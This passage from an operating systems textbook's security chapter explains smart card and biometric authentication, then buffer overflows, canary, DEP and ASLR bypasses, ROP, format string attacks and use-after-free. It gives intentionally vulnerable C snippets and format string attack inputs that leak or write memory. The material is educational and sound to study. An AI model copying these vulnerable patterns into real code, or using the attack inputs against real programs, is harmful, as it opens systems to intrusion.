not enthusiastic about the idea (because the associated bank charges dwarf the
profit on the item). This makes smart cards useful for small store purchases, parking meters, vending machines, and many other devices that normally require coins.
Smart cards have other potentially valuable uses (e.g., encoding the bearer’s
allergies and other medical conditions in a secure way for use in emergencies), but
this is not the place to tell that story. Our interest here is how they can be used for
secure login authentication. The basic idea is simple: a smart card is a small, tamperproof computer that can engage in a discussion, called a protocol, with a central computer to authenticate the user. For example, a user wishing to buy things at
an e-commerce Website could insert a smart card into a home reader attached to
his PC. The e-commerce site would not only use the smart card to authenticate the
user in a more secure way than a password, but could also deduct the purchase
price from the smart card directly, eliminating a great deal of the overhead (and
risk) associated with using a credit card for online purchases.
Various authentication schemes can be used with a smart card. A particularly
simple challenge-response works like this. The server sends a 1024-bit random
number to the smart card, which then adds the user’s 1024-bit password stored in
the card’s ROM to it. The sum is then squared and the middle 1024 bits are sent
back to the server, which knows the user’s password and can compute whether the
result is correct or not. The sequence is shown in Fig. 9-16. If a wiretapper sees
both messages, he will not be able to make much sense out of them, and recording
them for future use is pointless because on the next login, a different 1024-bit random number will be sent. In practice, a much better algorithm is used.

9.4.3 Authentication Using Biometrics
The third authentication method measures physical characteristics of the user
that are hard to forge. These are called biometrics (Boulgouris et al., 2010; and
Campisi, 2013). For example, many operating systems for smart phones and notebooks use face recognition and/or fingerprints to verify the user’s identity.

646

SECURITY

CHAP. 9
Remote
computer

Smart
card

2. Smart
card
computes
response

1. Challenge sent to smart card

3. Response sent back
Smart
card
reader

Figure 9-16. Use of a smart card for authentication.

A typical biometrics system has two parts: enrollment and identification. During enrollment, the user’s characteristics are measured and the results digitized.
Then significant features are extracted and stored in a record associated with the
user. The record can be kept in a central database (e.g., for logging in to a remote
computer), or stored on a smart card that the user carries around and inserts into a
remote reader (e.g., at an ATM machine).
The other part is identification. The user shows up and provides a login name.
Then the system makes the measurement again. If the new values match the ones
sampled at enrollment time, the login is accepted; otherwise it is rejected. The
login name is needed because the measurements are never exact, so it is difficult to
index them and then search the index. Also, two people might have the same characteristics, so requiring the measured characteristics to match those of a specific
user is stronger than just requiring them to match those of any user.
The characteristic chosen should have enough variability that the system can
distinguish among many people without error. For example, hair color is not a
good indicator because too many people share the same color. Also, the characteristic should not vary over time and with some people, hair color does not have
this property. Similarly a person’s voice may be different due to a cold and a face
may look different due to a beard or makeup not present at enrollment time. Since
later samples are never going to match the enrollment values exactly, the system
designers have to decide how good the match has to be to be accepted. In particular, they have to decide whether it is worse to reject a legitimate user once in a
while or let an imposter get in once in a while. An e-commerce site might decide
that rejecting a loyal customer might be worse than accepting a small amount of
fraud, whereas a nuclear weapons site might decide that refusing access to a genuine employee was better than letting random strangers in twice a year.
An important point here is that any authentication scheme must be psychologically acceptable to the user community. Even something as nonintrusive as storing

SEC. 9.5

AUTHENTICATION

647

fingerprints online, may be unacceptable to people because they associate fingerprints with criminals. Using fingerprints to unlock a phone is all right though.

9.5 EXPLOITING SOFTWARE
One of the main ways to break into a user’s computer is by exploiting vulnerabilities in the software running on the system to make it do something different
than the programmer intended. For instance, a common attack is to infect a user’s
browser by means of a drive-by-download. In this attack, the cybercriminal infects the user’s browser by placing malicious content on a Web server. As soon as
the user visits the Website, the browser is infected. Sometimes, the Web servers are
completely run by the attackers, in which case the attackers should find a way to
lure users to their Website (spamming people with promises of free software, movies, or naughty pictures might do the trick). However, it is also possible that attackers are able to put malicious content on a legitimate Website (perhaps in the ads, or
on a discussion board). Some years ago, the Website of the Miami Dolphins was
compromised in this way, just days before the Dolphins hosted the Super Bowl,
one of the most anticipated sporting events of the year. Just days before the event,
the Website was extremely popular and many users visiting the Website were infected. After the initial infection in a drive-by-download, the attacker’s code running in the browser downloads the real zombie software (malware), executes it,
and makes sure it is always started when the system boots.
Since this is a book on operating systems, the focus is on how to subvert the
operating system. The many ways one can exploit software bugs to attack Websites
and databases are not covered here. The typical scenario is that somebody discovers a bug in the operating system and then finds a way to exploit it to compromise
computers that are running the defective code. Drive-by-downloads are not really
part of the picture either, but we will see that many of the vulnerabilities and
exploits in user applications are applicable to the kernel also.
In Lewis Caroll’s famous book Through the Looking Glass, the Red Queen
takes Alice on a crazy run. They run as fast as they can, but no matter how fast they
run, they always stay in the same place. That is odd, thinks Alice, and she says so.
‘‘In our country you’d generally get to somewhere else—if you ran very fast for a
long time as we’ve been doing.’’ ‘‘A slow sort of country!’’ said the Queen. ‘‘Now,
here, you see, it takes all the running you can do, to keep in the same place. If you
want to get somewhere else, you must run at least twice as fast as that!’’
The Red Queen effect is typical for evolutionary arms races. In the course of
millions of years, the ancestors of zebras and lions both evolved. Zebras became
faster and better at seeing, hearing, and smelling predators—useful, if you want to
outrun the lions. But in the meantime, lions also became faster, bigger, stealthier,
and better camouflaged—useful, if you like zebra for dinner. So, although the lion
and the zebra both ‘‘improved’’ their designs, neither became more successful at

648

SECURITY

CHAP. 9

beating the other in the hunt; both of them still exist in the wild. Still, lions and
zebras are locked in an arms race. They are running to stand still. The Red Queen
effect also applies to program exploitation. Attacks become ever more sophisticated to deal with increasingly advanced security measures.
Although every exploit involves a specific bug in a specific program, there are
several general categories of bugs that occur over and over and are worth studying
to see how attacks work. In the following sections we will examine not only a
number of these methods, but also countermeasures to stop them, and counter
countermeasures to evade these measures, and even some counter counter countermeasures to counter these tricks, and so on. It will give you a good idea of the
arms race between attackers and defenders—and what it is like to go jogging with
the Red Queen.
We will start our discussion with the venerable buffer overflow, one of the
most important exploitation techniques in the history of computer security. It was
already used in the very first Internet worm, written by Robert Morris Jr. in 1988,
and it is still widely used today. Despite all countermeasures, it is safe to predict
that buffer overflows will be with us for quite some time yet. Buffer overflows are
ideally suited for introducing three of the most important protection mechanisms
available in most modern systems: stack canaries, data execution protection, and
address-space layout randomization. After that, we will look at other exploitation
techniques, like format string attacks, integer overflows, and dangling pointer
exploits.

9.5.1 Buffer Overflow Attacks
One rich source of attacks is due to the fact that virtually all operating systems
and most systems programs are written in the C or C++ programming languages
(because programmers like them and they can be compiled to extremely efficient
object code). Unfortunately, no C or C++ compiler does array bounds checking. As
an example, the C library function gets, which reads a string (of unknown size)
into a fixed-size buffer, but without checking for overflow, is notorious for being
subject to this kind of attack (some compilers even detect the use of gets and warn
about it). Consequently, the following code sequence is also not checked:
01. void A( ) {
02.
char B[128];
/* reser ve a buffer with space for 128 bytes on the stack */
03.
printf ("Type log message: ");
04.
gets (B);
/* read log message from standard input into buffer */
05.
writeLog (B);
/* output the string in a pretty format to the log file */
06. }

Function A represents a logging procedure—somewhat simplified. Every time
the function executes, it invites the user to type in a log message and then reads
whatever the user types in the buffer B, using the gets function from the C library.

SEC. 9.6

649

EXPLOITING SOFTWARE

Finally, it calls the (homegrown) writeLog function that presumably writes out the
log entry in an attractive format (perhaps adding a date and time to the log message
to make it easier to search the log later). Assume that function A is part of a privileged process, for instance a program that is SETUID root. An attacker who is able
to take control of such a process, essentially has root privileges herself.
The code above has a severe bug, although it may not be immediately obvious.
The problem is caused by the fact that gets reads characters from standard input
until it encounters a newline character. It has no idea that buffer B can hold only
128 bytes. Suppose the user types a line of 256 characters. What happens to the
remaining 128 bytes? Since gets does not check for buffer bounds violations, the
remaining bytes will be stored on the stack also, as if the buffer were 256 bytes
long. Everything that was originally stored at the memory locations right after the
end of the buffer is simply overwritten. The consequences are typically disastrous.
In Fig. 9-17(a), we see the main program running, with its local variables on
the stack. At some point it calls the procedure A, as shown in Fig. 9-17(b). The
standard calling sequence starts out by pushing the return address (which points to
the instruction following the call) onto the stack. It then transfers control to A,
which decrements the stack pointer by 128 to allocate storage for its local variable
(buffer B).
Virtual address space
0xFFFF...
Main’s
Stack
pointer

local
variables

Virtual address space
Stack

Virtual address space

Main’s
local
variables

Main’s
local
variables

Return addr

Return addr

A’s local
variables

SP

B

A’s local
variables
SP

B

Buffer B

Program

Program

Program

(a)

(b)

(c)

Figure 9-17. (a) Situation when the main program is running. (b) After the procedure A has been called. (c) Buffer overflow shown in gray

So what exactly will happen if the user provides more than 128 characters?
Figure 9-17(c) shows this situation. As mentioned, the gets function copies all the
bytes into and beyond the buffer, overwriting possibly many things on the stack,
but in particular overwriting the return address pushed there earlier. In other words,
part of the log entry now fills the memory location that the system assumes to hold
the address of the instruction to jump to when the function returns. As long as the

650

SECURITY

CHAP. 9

user typed in a regular log message, the characters of the message would probably
not represent a valid code address. As soon as the function A returns, the program
would try to jump to an invalid target—something the system would not like at all.
In most cases, the program would crash immediately.
Now assume that this is not a benign user who provides an overly long message by mistake, but an attacker who provides a tailored message specifically aimed at subverting the program’s control flow. Say the attacker provides an input that
is carefully crafted to overwrite the return address with the address of buffer B. The
result is that upon returning from function A, the program will jump to the beginning of buffer B and execute the bytes in the buffer as code. Since the attacker controls the content of the buffer, she can fill it with machine instructions—to execute
the attacker’s code within the context of the original program. In effect, the attacker has overwritten memory with his own code and gotten it executed. The program
is now completely under the attacker’s control. She can make it do whatever she
wants. Often, the attacker code is used to launch a shell (for instance by means of
the exec system call), enabling the intruder convenient access to the machine. For
this reason, such code is commonly known as shellcode, even if it does not spawn
a shell.
This trick works not just for programs using gets (although you should really
avoid using that function), but for any code that copies user-provided data in a
buffer without checking for boundary violations. This user data may consist of
command-line parameters, environment strings, data sent over a network connection, or data read from a user file. There are many functions that copy or move
such data: strcpy, memcpy, strcat, and many others. Of course, any old loop that
you write yourself and that moves bytes into a buffer may be vulnerable as well.
What if the attacker does not know the exact address to return to? Often an
attacker can guess where the shellcode resides approximately, but not exactly. In
that case, a typical solution is to prepend the shellcode with a nop sled: a sequence
of one-byte NO OPERATION instructions that do not do anything at all. As long as
the attacker manages to land anywhere on the nop sled, the execution will eventually also reach the real shellcode at the end. Nop sleds work on the stack, but also
on the heap. On the heap, attackers often try to increase their chances by placing
nop sleds and shellcode all over the heap. For instance, in a browser, malicious
JavaScript code may try to allocate as much memory as it can and fill it with a long
nop sled and a small amount of shellcode. Then, if the attacker manages to divert
the control flow and aims for a random heap address, chances are that she will hit
the nop sled. This technique is known as heap spraying.
Stack Canaries
One commonly used defense against the attack sketched above is to use stack
canaries. The name derives from the mining profession. Working in a mine is
very dangerous work. Toxic gases like carbon monoxide may build up and kill the

SEC. 9.6

EXPLOITING SOFTWARE

651

miners. Moreover, carbon monoxide is odorless, so the miners might not even notice it. In the past, miners therefore brought canaries into the mine as biological
early warning systems. Any build up of toxic gases would kill the canary before
harming its owner. If your bird died, it was probably time to go up. Besides, the
canaries provide lovely audio while alive.
Modern computer systems still use (digital) canaries as early warning systems.
The idea is very simple. At places where the program makes a function call, the
compiler inserts code to save a random canary value on the stack, just below the
return address. Upon a return from the function, the compiler inserts code to check
the value of the canary. If the value changed, something is wrong. In that case, it is
better to hit the panic button and crash rather than continuing.
Avoiding Stack Canaries
Canaries work well against attacks like the one above, but many buffer overflows are still possible. For instance, consider the code snippet in Fig. 9-18. It uses
two new functions. The strcpy is a C library function to copy a string into a buffer,
while the strlen determines the length of a string.
01. void A (char *date) {
02. int len;
03. char B [128];
04. char logMsg [256];
05.
06. strcpy (logMsg, date);
07. len = strlen (date);
08. gets (B);
09. strcpy (logMsg+len, B);
10. writeLog (logMsg);
11. }

/* first copy the string with the date in the log message */
/* determine how many characters are in the date string */
/* now get the actual message */
/* and copy it after the date into logMessage */
/* finally, write the log message to disk */

Figure 9-18. Skipping the stack canary: by modifying len first, the attack is able
to bypass the canary and modify the return address directly.

As we saw in the previous example, function A reads a log message from standard input, but this time it explicitly prepends it with the current date (provided as
a string argument to function A). First, it copies the date into the log message
(line 6). A date string may have different length, depending on the day of the week,
the month, etc. For instance, Friday has 5 letters, but Saturday 8. Same thing for
the months. So, the second thing it does is determine how many characters are in
the date string (line 7). Then it gets the user input (line 8) and copies it into the log
message, starting just after the date string. It does this by specifying the destination

652

SECURITY

CHAP. 9

of the copy should be the start of the log message plus the length of the date string
(line 9). Finally, it writes the log to disk as before.
Let us suppose the system uses stack canaries. How could we possibly change
the return address? The trick is that when the attacker overflows buffer B, she does
not try to hit the return address immediately. Instead, she modifies the variable len
that is located just above it on the stack. In line 9, len serves as an offset that determines where the contents of buffer B will be written. The programmer’s idea was
to skip only the date string, but since the attacker controls len, she may use it to
skip the canary and overwrite the return address.
Moreover, buffer overflows are not limited to the return address. Any function
pointer that is reachable via an overflow is fair game. A function pointer is just like
a regular pointer, except that it points to a function instead of data. For instance, C
and C++ allow a programmer to declare a variable f as a pointer to a function that
takes a string argument and returns no result, as follows:
void (*f)(char*);

The syntax is perhaps a bit arcane, but it is really just another variable declaration.
Since function A of the previous example matches the above signature, we can now
write ‘‘f = A’’ and use f instead of A in our program. It is beyond this book to go
into function pointers in great detail, but rest assured that function pointers are
quite common in operating systems. Now suppose the attacker manages to overwrite a function pointer. As soon as the program calls the function using the function pointer, it would really call the code injected by the attacker. For the exploit to
work, the function pointer need not even be on the stack. Function pointers on the
heap are just as useful. As long as the attacker can change the value of a function
pointer or a return address to the buffer that contains the attacker’s code, she is able
to change the program’s flow of control.
Data Execution Prevention
Perhaps by now you may exclaim: ‘‘Wait a minute! The real cause of the problem is not that the attacker is able to overwrite function pointers and return addresses, but the fact that she can inject code and have it executed. Why not make it
impossible to execute bytes on the heap and the stack?’’ If so, you had an epiphany.
However, we will see shortly that epiphanies do not always stop buffer overflow
attacks. Still, the idea is pretty good. Code injection attacks will no longer work
if the bytes provided by the attacker cannot be executed as legitimate code.
Modern CPUs have a feature that is popularly referred to as the NX bit, which
stands for ‘‘No-eXecute.’’ It is extremely useful to distinguish between data segments (heap, stack, and global variables) and the text segment (which contains the
code). Specifically, many modern operating systems try to ensure that data segments are writable, but are not executable, and the text segment is executable, but
not writable. This policy is known on OpenBSD as WˆX (pronounced as ‘‘W

SEC. 9.6

EXPLOITING SOFTWARE

653

Exclusive-OR X’’) or ‘‘W XOR X’’). It signifies that memory is either writable or
executable, but not both. MacOS, Linux, and Windows have similar protection
schemes. A generic name for this security measure is DEP (Data Execution Prevention). Some hardware does not support the NX bit. In that case, DEP can still
be made to work but the implementation will be less efficient.
DEP prevents all of the attacks discussed so far. The attacker can inject as
much shellcode into the process as much as she wants. Unless she is able to make
the memory executable, there is no way to run it.
Code Reuse Attacks
DEP makes it impossible to execute code in a data region. Stack canaries make
it harder (but not impossible) to overwrite return addresses and function pointers.
Unfortunately, this is not the end of the story, because somewhere along the line,
someone else had an epiphany too. The insight was roughly as follows: ‘‘Why
inject code, when there is plenty of it in the binary already?’’ In other words, rather
than introducing new code, the attacker simply constructs the necessary functionality out of the existing functions and instructions in the binaries and libraries. We
will first look at the simplest of such attacks, return to libc, and then discuss the
more complex, but very popular, technique of return-oriented programming.
Suppose that the buffer overflow of Fig. 9-18 has overwritten the return address of the current function, but cannot execute attacker-supplied code on the
stack. The question is: can it return somewhere else? It turns out it can. Almost all
C programs are linked with the (usually shared) library libc, which contains key
functions most C programs need. One of these functions is system, which takes a
string as argument and passes it to the shell for execution. Thus, using the system
function, an attacker can execute any program she wants. So, instead of executing
shellcode, the attacker simply places a string containing the command to execute
on the stack, and diverts control to the system function via the return address.
The attack, known as return to libc, has several variants. The system function is
not the only target that may be interesting to the attacker. For instance, attackers
may also use the mprotect function to make part of the data segment executable. In
addition, rather than jumping to the libc function directly, the attack may take a
level of indirection. On Linux, for instance, the attacker may return to the PLT
(Procedure Linkage Table) instead. The PLT is a structure to make dynamic linking easier, and contains snippets of code that, when executed, in turn call the
dynamically linked library functions. Returning to this code then indirectly executes the library function.
The concept of ROP (Return-Oriented Programming) takes the idea of
reusing the program’s code to its extreme. Rather than return to (the entry points
of) library functions, the attacker can return to any instruction in the text segment.
For instance, she can make the code land in the middle, rather than the beginning,
of a function. The execution will simply continue at that point, one instruction at a

654

SECURITY

CHAP. 9

time. Say that after a handful of instructions, the execution encounters another
return instruction. Now, we ask the same question once again: where can we return
to? Since the attacker has control over the stack, she can again make the code
return anywhere she wants to. Moreover, after she has done it twice, she may as
well do it three times, or four, or ten, etc.
Thus, the trick of return-oriented programming is to look for small sequences
of code that (a) do something useful and (b) end with a return instruction. The
attacker can string together these sequences by means of the return addresses she
places on the stack. The individual snippets are called gadgets. Typically, they
have very limited functionality, such as adding two registers, loading a value from
memory into a register, or pushing a value on the stack. In other words, the collection of gadgets can be seen as a very strange instruction set that the attacker can
use to build arbitrary functionality by clever manipulation of the stack. The stack
pointer, meanwhile, serves as a slightly bizarre kind of program counter.

Gadget C
(part of function Z)

Text segment
Gadget B
(part of function Y)

Gadget A
(part of function X)

Figure 9-19. Return-oriented programming: linking gadgets.

Figure 9-19(a) shows an example of how gadgets are linked together by return
addresses on the stack. The gadgets are short snippets of code that end with a
return instruction. The return instruction will pop the address to return to off the
stack and continue execution there. In this case, the attacker first returns to gadget
A in some function X, then to gadget B in function Y, etc. It is the attacker’s job to

SEC. 9.6

EXPLOITING SOFTWARE

655

gather these gadgets in an existing binary. As she did not create the gadgets herself, she sometimes has to make do with gadgets that are perhaps less than ideal,
but good enough for the job. For instance, Fig. 9-19(b) suggests that gadget A has a
check as part of the instruction sequence. The attacker may not care for the check
at all, but since it is there, she will have to accept it. For most purposes, it is perhaps good enough to pop any nonnegative number into register 1. The next gadget
pops any stack value into register 2, and the third multiplies register 1 by 4, pushes
it on the stack, and adds it to register 2. Combining, these three gadgets yields the
attacker something that may be used to calculate the address of an element in an
array of integers. The index into the array is provided by the first data value on the
stack, while the base address of the array should be in the second data value.
Return-oriented programming may look very complicated, and perhaps it is.
But as always, people have developed tools to automate as much as possible.
Examples include gadget harvesters and even ROP compilers. Nowadays, ROP is
one of the most important exploitation techniques used in the wild.
Address-Space Layout Randomization
Here is another idea to stop these attacks. Besides modifying the return address
and injecting some (ROP) program, the attacker should be able to return to exactly
the right address—with ROP no nop sleds are possible. This is easy, if the addresses are fixed, but what if they are not? ASLR (Address Space Layout Randomization) aims to randomize the addresses of functions and data between every run
of the program. As a result, it becomes much harder for the attacker to exploit the
system. Specifically, ASLR often randomizes the positions of the initial stack, the
heap, and the libraries.
Like canaries and DEP, most modern operating systems support ASLR both
for the operating system and user applications, although the amount of randomness
(the ‘‘entropy’’) differs. The combined force of these three protection mechanisms
has raised the bar for attackers significantly. Just jumping to injected code or even
some existing function in memory has become hard work. Together, they form an
important line of defense in modern operating systems. What is especially nice
about them is that they offer their protection at a very reasonable cost to performance.
Bypassing ASLR
Even with all three defenses enabled, attackers still manage to exploit the system. There are several weaknesses in ASLR that allow intruders to bypass it. The
first weakness is that ASLR is often not random enough. Many implementations of
ASLR still have certain code at fixed locations. Moreover, even if a segment is randomized, the randomization may be weak, so that an attacker can brute-force it.
For instance, on 32-bit systems the entropy may be limited because you cannot

656

SECURITY

CHAP. 9

randomize all bits of the stack. To keep the stack working as a regular stack that
grows downward, randomizing the least significant bits is not an option.
A more important attack against ASLR is formed by memory disclosures. In
this case, the attacker uses one vulnerability not to take control of the program
directly, but rather to leak information about the memory layout, which she can
then use to exploit a second vulnerability. As a trivial example, consider the following code:
01. void C( ) {
02. int index;
03. int prime [16] = { 1,2,3,5,7,11,13,17,19,23,29,31,37,41,43,47 };
04.
printf ("Which prime number between 1 and 47 would you like to see?");
05.
index = read user input ( );
06.
printf ("Prime number %d is: %d\n", index, prime[index]);
07. }

The code contains a call to read user input, which is not part of the standard C
library. We simply assume that it exists and returns an integer that the user types on
the command line. We also assume that it does not contain any errors. Even so, for
this code it is very easy to leak information. All we need to do is provide an index
that is greater than 15, or less than 0. As the program does not check the index, it
will happily return the value of any integer in memory.
The address of one function is often sufficient for a successful attack. The reason is that even though the position at which a library is loaded may be randomized, the relative offset for each individual function from this position is generally fixed. Phrased differently: if you know one function, you know them all. Even
if this is not the case, with just one code address, it is often easy to find many others, as shown by Snow et al. (2013). Later in this chapter, we will look at more
fine-grained randomization also.
Non-Control-Flow Diverting Attacks
So far, we have considered attacks on the control flow of a program: modifying
function pointers and return addresses. The goal was always to make the program
execute new functionality, even if that functionality was recycled from code
already present in the binary. However, this is not the only possibility. The data
itself can be an interesting target for the attacker also, as in the following snippet of
pseudocode:
01. void A( ) {
02. int authorized;
03. char name [128];
04. authorized = check credentials (...); /* the attacker is not authorized, so returns 0 */
05. printf ("What is your name?\n");
06. gets (name);

SEC. 9.6

EXPLOITING SOFTWARE

657

07. if (authorized != 0) {
08.
printf ("Welcome %s, here is all our secret data\n", name)
09.
/* ... show secret data ... */
10. } else
11.
printf ("Sorry %s, but you are not authorized.\n", name);
12. }
13. }

The code is meant to do an authorization check. Only users with the right credentials are allowed to see the top secret data. The function check credentials is
not a function from the C library, but we assume that it exists somewhere in the
program and does not contain any errors. Now suppose the attacker types in 129
characters. As in the previous case, the buffer will overflow, but it will not modify
the return address. Instead, the attacker has modified the value of the authorized
variable, giving it a value that is not 0. The program does not crash and does not
execute any attacker code, but it leaks secret information to an unauthorized user.
Buffer Overflows—The Not So Final Word
Buffer overflows are some of the oldest and most important memory corruption techniques that are used by attackers. Despite more than a quarter century of
incidents, and a plethora of defenses (we have only treated the most important
ones), it seems impossible to get rid of them (Van der Veen, 2012). For all this
time, a substantial fraction of all security problems is due to this flaw, which is difficult to fix because there are so many existing C programs around that do not
check for buffer overflow.
The arms race is nowhere near complete. All around the world, researchers are
investigating new defenses. Some of these defenses are aimed at binaries, others
consist of security extension to C and C++ compilers. Popular compilers such as
Visual Studio, gcc, and LLVM/Clang offer ‘‘sanitizers’’ as compile-time options to
stop a wide range of possible attacks. One of the most popular ones is known as
AddressSanitizer. By compiling your code with -fsanitize=address, the compiler
ensures that every memory allocation is flanked by red zones: small areas of
‘‘invalid’’ memory. Any access to a red zone, for instance as result of a buffer overflow, will lead to a program crash with an appropriately depressing error message.
To make this happen, AddressSanitizer keeps a bit map to indicate for each byte of
allocated memory that it is valid and for each byte in red zone that it is invalid.
Whenever the program accesses memory, it quickly consults the bit map to see if
the access is permitted. Of course, none of this is free. The bit map and red zones
increase the memory usage and initializing and consulting the bit map incur a hefty
performance penalty. Since slowing down code by almost a factor 2 is rarely super
popular among product managers, AddressSanitizer is often not used in production
code. However, it is useful during testing.

658

SECURITY

CHAP. 9

It is important to emphasize that attackers are also improving their exploitation
techniques. In this section, we have tried to give an overview of some of the more
important techniques, but there are many variations of the same idea. The one thing
we are fairly certain of is that in the next edition of this book, this section will still
be relevant (and probably longer).
The good news is that help is on the way. Many of these exploits are due to the
fact that C and C++ are very permissive and do not check much, in order to make
programs written in them very fast. More modern languages, such as Rust and Go,
are much more secure. Yes, programs written in them are not as fast as C or C++
programs, but people now are more willing to accept some hit in performance in
return for fewer bugs than they were 30 or 40 years ago.

9.5.2 Format String Attacks
The next attack is also a memory-corruption attack, but of a very different
nature. Some programmers do not like typing, even though they are excellent typists. Why name a variable reference count when rc obviously means the same
thing and saves 13 keystrokes on every occurrence? This dislike of typing can
sometimes lead to catastrophic system failures as described below.
Consider the following fragment from a C program that prints the traditional C
greeting at the start of a program:
char *s="Hello World";
printf("%s", s);

In this program, the character string variable s is declared and initialized to a string
consisting of ‘‘Hello World’’ and a null byte to indicate the end of the string. The
call to the function printf has two arguments, the format string ‘‘%s’’, which
instructs it to print a string, and the address of the string. When executed, this piece
of code prints the string on the screen (or wherever standard output goes). It is correct and bulletproof.
But suppose the programmer gets lazy and instead of the above, types:
char *s="Hello World";
printf(s);

This call to printf is allowed because printf has a variable number of arguments, of
which the first must be a format string. But a string not containing any formatting
information (such as ‘‘%s’’) is legal, so although the second version is not good
programming practice, it is allowed and it will work. Best of all, it saves typing
five characters, clearly a big win.
Six months later some other programmer is instructed to modify the code to
first ask the user for his name, then greet the user by name. After studying the
code somewhat hastily, she changes it a little bit, like this:

SEC. 9.6
1.
2.
3.
4.

EXPLOITING SOFTWARE

char s[100], g[100] = "Hello ";
fgets(s, 100, stdin);
strcat(g, s);
printf(g);

659

/* declare s and g; initialize g */
/* read a string from the keyboard into s */
/* concatenate s onto the end of g */
/* print g */

Now it reads a string into the variable s and concatenates it to the initialized string
g to build the output message in g. It still works. So far so good.
However, a knowledgeable user who saw this code would quickly realize that
the input accepted from the keyboard is not a just a string; it is a format string, and
as such all the format specifications allowed by printf will work. What if someone
provided ‘‘%08x%08x%08x’’? Well, in that case, the function would have to print
the three next parameters to prinf as hexadecimal values of 8 digits. But there are
no other parameters! However, printf does not know that. It will just assume that
the parameters are in the usual places. For a 32-bit Linux system, where parameters are passed via the stack, it will therefore print the next three values on the
stack. On a 64-bit Linux system, where the first 6 parameters are passed via registers (and the remaining ones, if any, via the stack), it will print 32 bits of the content of the first three parameter registers. In other words, an attacker is able to leak
possibly sensitive information via the format string.
While most of the formatting indicators such as ‘‘%s’’ (for printing strings)
and ‘‘%d’’ (for printing decimal integers), also format output, a couple are special.
In particular, ‘‘%n’’ does not print anything. Instead it calculates how many characters should have been output already at the place it appears in the string and
stores it into the address indicated by the next argument to printf to be processed.
Here is an example program using ‘‘%n’’:
1. int main(int argc, char *argv[])
2. {
3.
int i=0;
4.
printf("Hello %nworld\n", &i);
5.
printf("i=%d\n", i);
6. }

/* the %n stores into i */
/* i is now 6 */

Figure 9-20. A format string vulnerability.

When this program is compiled and run, the output it produces on the screen is:
Hello world
i=6

Note that the variable i has been modified by a call to printf, something not obvious to everyone. While this feature is useful once in a blue moon, it means that
printing a format string can cause a word—or many words—to be stored into
memory. Was it a good idea to include this feature in printf? Definitely not, but it
seemed so handy at the time. A lot of software vulnerabilities started like this.
As we saw in the preceding example, by accident the programmer who modified the code allowed the user of the program to (inadvertently) enter a format

660

SECURITY

CHAP. 9

string. Since printing a format string can overwrite memory, we now have the tools
needed to overwrite the return address of the printf function on the stack and jump
somewhere else, for example, into the newly entered format string. This approach
is called a format string attack.
Performing a format string attack is not exactly trivial. Where will the number
of characters that the function printed be stored? Well, at the address of the parameter following the format string itself, just as in the example shown above. But in
the vulnerable code, the attacker could supply only one string (and no second
parameter to printf). In fact, what will happen is that the printf function will
assume that there is a second parameter. Let us assume that on the target system
the parameters to a function are passed via the stack. In that case, it will just take
the next value on the stack and use that. The attacker may also make printf use the
next value on the stack, for instance by providing the following format string as
input:
"%08x %n"

The ‘‘%08x’’ again means that printf will print the next parameter as an 8-digit
hexadecimal number. So if that value is 1, it will print 0000001. In other words,
with this format string, printf will simply assume that the next value on the stack is
a 32-bit number that it should print, and the value after that is the address of the
location where it should store the number of characters printed, in this case 9: 8 for
the hexadecimal number and 1 for the space. Suppose he supplies the format
string:
"%08x %08x %n"

In that case, printf will store the value at the address provided by the third value
following the format string on the stack, and so on. This is the key to making the
above format string bug a ‘‘write anything anywhere’’ primitive for an attacker.
The details are beyond this book, but the idea is that the attacker makes sure that
the right target address is on the stack. This is easier than you may think. For
example, in the vulnerable code we presented in Fig. 9-20, the string g is itself also
on the stack, at a higher address than the stack frame of printf (see Fig. 9-21). Let
us assume that the string starts as shown in Fig. 9-21, with ‘‘AAAA’’, followed by a
sequence of ‘‘%0x’’ and ending with ‘‘%0n’’. What will happen? Well if the
attacker gets the number of ‘‘%0x’’s just right, she will have reached the format
string (stored in buffer B) itself. In other words, printf will then use the first 4 bytes
of the format string as the address to write to. Since the ASCII value of the character A is 65 (or 0x41 in hexadecimal), it will write the result at location 0x41414141,
but the attacker can specify other addresses also. Of course, she must make sure
that the number of characters printed is exactly right (because this is what will be
written in the target address). In practice, there is a little more to it than that, but
not much. Have a look at the write-up on format string attacks on Bugtraq for more
details: https://seclists.org/bugtraq/2000/Sep/214.

SEC. 9.6

EXPLOITING SOFTWARE

Stack frame
of printf

661

First parameter to printf
(pointer to format string)

Figure 9-21. A format string attack. By using exactly the right number of %08x,
the attacker can use the first four characters of the format string as an address.

Once the user has the ability to overwrite memory and force a jump to newly
injected code, the code has all the power and access that the attacked program has.
If the program is SETUID root, the attacker can create a shell with root privileges.
As an aside, the use of fixed-size character arrays in this example could also be
subject to a buffer-overflow attack.
The good news is that format string vulnerabilities are relatively easy to detect
and popular compilers have the ability to warn the programmer that their code may
be vulnerable. Better still, the ‘‘%n’’ format specifier is disabled by default in
many modern C libraries.

9.5.3 Use-After-Free Attacks
A third memory-corruption technique that is very popular in the wild is known
as a use-after-free attack. The simplest manifestation of the technique is quite easy
to understand, but generating an exploit can be tricky. C and C++ allow a program
to allocate memory on the heap using the malloc call, which returns a pointer to a
newly allocated chunk of memory. Later, when the program no longer needs it, it
calls free to release the memory. The variable still contains the same pointer, but it
now points to memory that has already been freed. We say that the pointer is dangling because it points to memory that the program no longer ‘‘owns.’’ Bad things

662

SECURITY

CHAP. 9

happen when the program accidentally decides to use the memory. Consider the
following code that discriminates against (really) old people:
01.
02.
03.
04.
05.
06.
07.
08.
09.
10.
11.
12.

int *A = (int *) malloc (128);
/* allocate space for 128 integers */
int year of bir th = read user input ( ); /* read an integer from standard input */
if (year of bir th < 1900) {
printf ("Error, year of birth should be greater than 1900 \n");
free (A);
} else {
...
/* do something interesting with array A */
...
}
... /* many more statements, containing malloc and free */
A[0] = year of bir th;

The code is wrong. And not just because of the age discrimination, but also
because in line 12 it may assign a value to an element of array A after it was freed
already (in line 5). The pointer A will still point to the same address, but it is not
supposed to be used anymore. In fact, the memory may already have been reused
for another buffer by now (see line 11).
The question is: what will happen? The store in line 12 will try to update memory that is no longer in use for array A, and may well modify a different data structure that now lives in this memory area. In general, this memory corruption is not a
good thing, but it gets even worse if the attacker is able to manipulate the program
in such a way that it places a specific heap object in that memory where the first
integer of that object contains, say, the user’s authorization level. This is not always
easy to do, but there exist techniques (known as heap feng shui) to help attackers
pull it off. Feng Shui is the ancient Chinese art of orienting building, tombs, and
memory on the heap in an auspicious manner. If the digital feng shui master succeeds, she can now set the authorization level to any value (well, up to 1900).

9.5.4 Type Confusion Vulnerabilities
A related vulnerability is caused by type confusion. It is mainly a problem for
C++ programs, but sometimes also occurs in other languages such as C. As you
